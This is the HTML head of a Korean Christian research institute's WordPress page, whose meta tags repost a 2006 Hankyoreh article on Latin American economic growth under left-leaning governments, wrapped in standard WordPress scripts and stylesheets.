

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/sermon/?mod=document&uid=483
body_size: 48573
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>좌파집권 중남미 경제 “잘 나갑니다” (한겨레,5/26) 기사연</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/sermon/#webpage","url":"http://jpic.org/sermon/","inLanguage":"ko-KR","name":"\uc124\uad50\uc790\ub8cc","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2016-07-20T07:24:18+09:00","dateModified":"2016-07-20T07:24:51+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="설교자료" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2016-07-20T07:24:18Z" />
<meta property="article:modified_time" content="2016-07-20T07:24:51Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="설교자료" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="좌파집권 중남미 경제 “잘 나갑니다” (한겨레,5/26) 기사연">
<meta property="og:description" content="**좌파집권 중남미 경제 “잘 나갑니다” (한겨레,5/26) 베네수엘라와 볼리비아의 자원국유화 선언 등 ‘좌파 바람’이 거세게 불고 있는 중남미 경제는 일부의 우려와 달리 꾸준히 성장하고 있다고 영국 주간 &lt;이코노미스트&gt; 최근호가 보도했다. 보수 성향인 &lt;이코노미스트&gt;는 올해 중남미 경제가 위기를 겪었던 1980년대 이후 최고의 성장률을 보일 것이라며, “이는 물가상승률 하락，경상수지 호조，국내총생산(GDP) 대비 공공부채율 하락，빈곤율 하락 등 최근 중남미의 긍정적 경제지표 추세에 의해 안정적으로 뒷받침되고 있다”고 분석했다. 실제로 투자은행인 바클레이스캐피털은 올해 중남미 경제성장률을 6%로 전망했다. 1980년대 이래 가장 높았다는 2004년(5.9%)보다 높다. 또 지난해 중남미의 물가상승률은 6.3%로, 2001년(6.1%)을 제외하면 1960년대 이래 가장 낮다. 중남미 평균 경상수지도 2003년부터 3년간 흑자를 기록하고 있다. 미주개발은행(IADB) 통계를 보면, 중남미의 국내총생산 대비 공공부채율은 2002년 72%에서 지난해 53%로 크게 줄었다. 이는 중남미 국가들 재정이 예전보다 탄탄해졌음을 의미한다. 중남미의 경제성장에는 중국과 인도의 원자재 수요 급증이 한몫을 했다고 &lt;이코노미스트&gt;는 분석했다. 중국은 발전소 건설 등에 필요한 구리를 칠레와 페루에서 수입하고, 철광석은 브라질에서 수입하고 있다. 이런 수요 증가는 중남미산 원자재값 상승으로 이어졌다. 선진국 시장의 낮은 금리도 기여했다. 낮은 금리로 인해 투자자들이 새 수익원을 찾아 중남미를 포함한 신흥시장에 투자하고 있다는 것이다. 2005년 중남미 금융시장에 들어온 자금은 39억달러로, 2004년 9780만달러나 2003년 4억3600만달러에 견줘 엄청난 규모로 늘었다. 서방세계 일부의 우려와 달리, 좌파 정부의 잇따른 집권에도 이 지역에 투자자들의 발길이 끊이지 않고 있는 것이다. 경제가 지속적으로 상승하자, 1990년 최고조에 이른 빈곤율도 감소 추세로 돌아섰다. 2005년 라틴아메리카-카리브해경제위원회가 중남미 18개국을 조사해 발표한 자료를 보면, 2002년 전체 인구 대비 빈곤자 비율은 44%였으나 지난해 40% 정도로 감소했다. 멕시코는 극빈곤층 비율이 1998∼2004년에 반으로 줄었다. 브라질도 소득분배 불평등 정도를 보여주는 지니계수가 최근 10년 사이 13% 이상 내려갔다. 영국 왕립국제문제연구소인 채텀하우스의 연구위원 빅토르 버머 토머스도 24일 &lt;파이낸셜 타임스&gt; 기고문에서 “남미 경제가 1998년부터 5년간 지속된 경기침체에서 벗어나 최근 몇 년 꾸준한 성장세를 보였다”며 “이런 경향이 계속될 것으로 보인다”고 내다봤다. 그러나 &lt;이코노미스트&gt;는 중남미가 안정적인 경제성장을 유지하려면 빈곤율을 줄이고 사회적 불평등 해소를 위해 더 많이 노력해야 한다고 지적했다. 세계은행은 최근 보고서에서 광범위하게 퍼져 있는 빈곤층이 중남미 경제성장을 지체시킬 수 있다고 밝혔다. 잡지는 또 중남미 국가들이 세계경제의 하락세를 대비해 긴축 재정정책을 펼 필요성이 있으나, 원자재 붐으로 높은 수익을 얻고 있는 국가 가운데 이런 정책을 시행하고 곳은 칠레와 멕시코뿐이라고 전했다. 우고 차베스 베네수엘라 대통령에 대해서는 “버는 대로 돈을 푼다”고 꼬집었다">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=483">
<meta name="twitter:description" content="**좌파집권 중남미 경제 “잘 나갑니다” (한겨레,5/26) 베네수엘라와 볼리비아의 자원국유화 선언 등 ‘좌파 바람’이 거세게 불고 있는 중남미 경제는 일부의 우려와 달리 꾸준히 성장하고 있다고 영국 주간 &lt;이코노미스트&gt; 최근호가 보도했다. 보수 성향인 &lt;이코노미스트&gt;는 올해 중남미 경제가 위기를 겪었던 1980년대 이후 최고의 성장률을 보일 것이라며, “이는 물가상승률 하락，경상수지 호조，국내총생산(GDP) 대비 공공부채율 하락，빈곤율 하락 등 최근 중남미의 긍정적 경제지표 추세에 의해 안정적으로 뒷받침되고 있다”고 분석했다. 실제로 투자은행인 바클레이스캐피털은 올해 중남미 경제성장률을 6%로 전망했다. 1980년대 이래 가장 높았다는 2004년(5.9%)보다 높다. 또 지난해 중남미의 물가상승률은 6.3%로, 2001년(6.1%)을 제외하면 1960년대 이래 가장 낮다. 중남미 평균 경상수지도 2003년부터 3년간 흑자를 기록하고 있다. 미주개발은행(IADB) 통계를 보면, 중남미의 국내총생산 대비 공공부채율은 2002년 72%에서 지난해 53%로 크게 줄었다. 이는 중남미 국가들 재정이 예전보다 탄탄해졌음을 의미한다. 중남미의 경제성장에는 중국과 인도의 원자재 수요 급증이 한몫을 했다고 &lt;이코노미스트&gt;는 분석했다. 중국은 발전소 건설 등에 필요한 구리를 칠레와 페루에서 수입하고, 철광석은 브라질에서 수입하고 있다. 이런 수요 증가는 중남미산 원자재값 상승으로 이어졌다. 선진국 시장의 낮은 금리도 기여했다. 낮은 금리로 인해 투자자들이 새 수익원을 찾아 중남미를 포함한 신흥시장에 투자하고 있다는 것이다. 2005년 중남미 금융시장에 들어온 자금은 39억달러로, 2004년 9780만달러나 2003년 4억3600만달러에 견줘 엄청난 규모로 늘었다. 서방세계 일부의 우려와 달리, 좌파 정부의 잇따른 집권에도 이 지역에 투자자들의 발길이 끊이지 않고 있는 것이다. 경제가 지속적으로 상승하자, 1990년 최고조에 이른 빈곤율도 감소 추세로 돌아섰다. 2005년 라틴아메리카-카리브해경제위원회가 중남미 18개국을 조사해 발표한 자료를 보면, 2002년 전체 인구 대비 빈곤자 비율은 44%였으나 지난해 40% 정도로 감소했다. 멕시코는 극빈곤층 비율이 1998∼2004년에 반으로 줄었다. 브라질도 소득분배 불평등 정도를 보여주는 지니계수가 최근 10년 사이 13% 이상 내려갔다. 영국 왕립국제문제연구소인 채텀하우스의 연구위원 빅토르 버머 토머스도 24일 &lt;파이낸셜 타임스&gt; 기고문에서 “남미 경제가 1998년부터 5년간 지속된 경기침체에서 벗어나 최근 몇 년 꾸준한 성장세를 보였다”며 “이런 경향이 계속될 것으로 보인다”고 내다봤다. 그러나 &lt;이코노미스트&gt;는 중남미가 안정적인 경제성장을 유지하려면 빈곤율을 줄이고 사회적 불평등 해소를 위해 더 많이 노력해야 한다고 지적했다. 세계은행은 최근 보고서에서 광범위하게 퍼져 있는 빈곤층이 중남미 경제성장을 지체시킬 수 있다고 밝혔다. 잡지는 또 중남미 국가들이 세계경제의 하락세를 대비해 긴축 재정정책을 펼 필요성이 있으나, 원자재 붐으로 높은 수익을 얻고 있는 국가 가운데 이런 정책을 시행하고 곳은 칠레와 멕시코뿐이라고 전했다. 우고 차베스 베네수엘라 대통령에 대해서는 “버는 대로 돈을 푼다”고 꼬집었다">
<meta name="twitter:title" content="좌파집권 중남미 경제 “잘 나갑니다” (한겨레,5/26) 기사연">
<meta name="twitter:card" content="summary">
<meta name="title" content="좌파집권 중남미 경제 “잘 나갑니다” (한겨레,5/26) 기사연">
<meta name="description" content="**좌파집권 중남미 경제 “잘 나갑니다” (한겨레,5/26) 베네수엘라와 볼리비아의 자원국유화 선언 등 ‘좌파 바람’이 거세게 불고 있는 중남미 경제는 일부의 우려와 달리 꾸준히 성장하고 있다고 영국 주간 &lt;이코노미스트&gt; 최근호가 보도했다. 보수 성향인 &lt;이코노미스트&gt;는 올해 중남미 경제가 위기를 겪었던 1980년대 이후 최고의 성장률을 보일 것이라며, “이는 물가상승률 하락，경상수지 호조，국내총생산(GDP) 대비 공공부채율 하락，빈곤율 하락 등 최근 중남미의 긍정적 경제지표 추세에 의해 안정적으로 뒷받침되고 있다”고 분석했다. 실제로 투자은행인 바클레이스캐피털은 올해 중남미 경제성장률을 6%로 전망했다. 1980년대 이래 가장 높았다는 2004년(5.9%)보다 높다. 또 지난해 중남미의 물가상승률은 6.3%로, 2001년(6.1%)을 제외하면 1960년대 이래 가장 낮다. 중남미 평균 경상수지도 2003년부터 3년간 흑자를 기록하고 있다. 미주개발은행(IADB) 통계를 보면, 중남미의 국내총생산 대비 공공부채율은 2002년 72%에서 지난해 53%로 크게 줄었다. 이는 중남미 국가들 재정이 예전보다 탄탄해졌음을 의미한다. 중남미의 경제성장에는 중국과 인도의 원자재 수요 급증이 한몫을 했다고 &lt;이코노미스트&gt;는 분석했다. 중국은 발전소 건설 등에 필요한 구리를 칠레와 페루에서 수입하고, 철광석은 브라질에서 수입하고 있다. 이런 수요 증가는 중남미산 원자재값 상승으로 이어졌다. 선진국 시장의 낮은 금리도 기여했다. 낮은 금리로 인해 투자자들이 새 수익원을 찾아 중남미를 포함한 신흥시장에 투자하고 있다는 것이다. 2005년 중남미 금융시장에 들어온 자금은 39억달러로, 2004년 9780만달러나 2003년 4억3600만달러에 견줘 엄청난 규모로 늘었다. 서방세계 일부의 우려와 달리, 좌파 정부의 잇따른 집권에도 이 지역에 투자자들의 발길이 끊이지 않고 있는 것이다. 경제가 지속적으로 상승하자, 1990년 최고조에 이른 빈곤율도 감소 추세로 돌아섰다. 2005년 라틴아메리카-카리브해경제위원회가 중남미 18개국을 조사해 발표한 자료를 보면, 2002년 전체 인구 대비 빈곤자 비율은 44%였으나 지난해 40% 정도로 감소했다. 멕시코는 극빈곤층 비율이 1998∼2004년에 반으로 줄었다. 브라질도 소득분배 불평등 정도를 보여주는 지니계수가 최근 10년 사이 13% 이상 내려갔다. 영국 왕립국제문제연구소인 채텀하우스의 연구위원 빅토르 버머 토머스도 24일 &lt;파이낸셜 타임스&gt; 기고문에서 “남미 경제가 1998년부터 5년간 지속된 경기침체에서 벗어나 최근 몇 년 꾸준한 성장세를 보였다”며 “이런 경향이 계속될 것으로 보인다”고 내다봤다. 그러나 &lt;이코노미스트&gt;는 중남미가 안정적인 경제성장을 유지하려면 빈곤율을 줄이고 사회적 불평등 해소를 위해 더 많이 노력해야 한다고 지적했다. 세계은행은 최근 보고서에서 광범위하게 퍼져 있는 빈곤층이 중남미 경제성장을 지체시킬 수 있다고 밝혔다. 잡지는 또 중남미 국가들이 세계경제의 하락세를 대비해 긴축 재정정책을 펼 필요성이 있으나, 원자재 붐으로 높은 수익을 얻고 있는 국가 가운데 이런 정책을 시행하고 곳은 칠레와 멕시코뿐이라고 전했다. 우고 차베스 베네수엘라 대통령에 대해서는 “버는 대로 돈을 푼다”고 꼬집었다">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2006-06-14T12:19:02+00:00">
<meta name="article:modified_time" content="2016-09-26T12:19:02+00:00">
<meta name="og:updated_time" content="2016-09-26T12:19:02+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=483">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=483">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
